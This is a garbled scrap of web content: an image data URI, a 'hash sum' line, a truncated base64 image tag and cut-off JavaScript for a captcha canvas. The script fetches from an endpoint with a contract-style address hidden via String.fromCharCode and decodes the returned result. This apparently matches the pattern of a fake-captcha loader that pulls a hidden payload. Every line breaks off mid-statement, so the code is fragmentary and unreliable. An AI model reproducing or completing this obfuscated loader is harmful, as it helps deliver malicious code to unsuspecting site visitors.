
🧩 Hash sum → e7dda7fd13a4615e2d51e381b
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)